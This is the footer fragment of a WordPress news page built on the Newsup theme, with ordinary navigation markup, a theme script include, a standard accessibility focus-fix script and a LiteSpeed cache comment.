                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://globalhubnews.com/" title="Home">Home</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script src="https://globalhubnews.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-03 16:28:49 -->